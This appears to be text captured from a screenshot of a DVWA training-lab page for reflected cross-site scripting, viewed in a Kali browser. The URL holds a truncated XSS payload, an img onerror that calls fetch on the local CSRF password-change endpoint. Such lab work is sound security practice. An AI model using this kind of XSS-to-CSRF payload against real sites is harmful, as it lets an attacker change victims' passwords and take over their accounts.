 localhost/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D'fetch("http%3A%2F%2Flocalhost%2FDVWA%2Fvulnerabilities%2Fcsrf%2F%3Fpassword_new
3
Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU CyberChef HackTricks CrackStation
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
1 2
What's your name? <img src=x onerror='fetch("htt Submit
Hello
More Information